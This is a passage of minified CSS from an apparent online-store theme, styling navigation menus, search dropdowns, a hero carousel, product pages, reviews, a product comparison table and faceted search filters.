(min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#0b1414;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#121f1f;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:14px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#f2f2f2;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:50px;z-index:0}.navPages{background-color:#162526;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:85.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:none;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #c42024;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#f2f2f2;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#162526}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:white;stroke:white}.navPages-action.activePage,.navPages-action:hover{color:#fff}.navPages-action.activePage svg,.navPages-action:hover svg{fill:white;stroke:white}.navPages-action svg{fill:#f2f2f2;stroke:#f2f2f2;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#7b8d8e}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.78571rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#162526;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:0 solid #ccc;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none;margin-bottom:0}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#f2f2f2;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#7b8d8e;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#7b8d8e}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.42857rem;width:1.42857rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#d7962e}.socialLinks .icon svg{fill:#f2f2f2;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.57143rem;color:#f2f2f2;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.5rem;width:1.5rem}.socialLinks--alt svg{fill:#7b8d8e}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:42.85714rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#f2f2f2;background-color:rgba(242,242,242,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-content{background-color:#f2f2f2;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#f2f2f2;background-color:rgba(242,242,242,.9);background-color:rgba(242,242,242,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:14px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#f2f2f2;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#7b8d8e;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#7b8d8e;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#7b8d8e;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:850px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.35714rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:14px;margin:-.78571rem 0 .35714rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:48px}}.productView-brand{color:#7b8d8e;font-size:15px;margin:0 0 .78571rem}@media (min-width:1261px){.productView-brand{font-size:14px;margin:-.21429rem 0 1rem}}.productView-brand a{color:#7b8d8e}.productView-brand a:hover{color:#7b8d8e}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:40px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#7b8d8e;display:inline-block;margin-left:.35714rem;vertical-align:middle}.productView-reviewLink:hover{color:#7b8d8e}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.78571rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem}@media (min-width:551px){.productView-info-name{font-family:Visby,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.35714rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .71429rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.78571rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.78571rem;width:50%}}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.78571rem}.productView-options .add-to-cart-wallet-buttons button{color:#7b8d8e;display:block;padding:.35714rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button:hover{color:#7b8d8e}.productOptions-list{border:1px solid #fff;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #fff}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#7b8d8e}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Visby,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media (min-width:801px){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#f2f2f2;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(11,20,20,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#0b1414;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#7b8d8e}.toggleLink:hover{color:#7b8d8e}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:85.71429rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#d7962e;color:#f2f2f2;padding:.78571rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#f2f2f2}.banner{margin:0 auto;max-width:85.71429rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#7b8d8e;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons 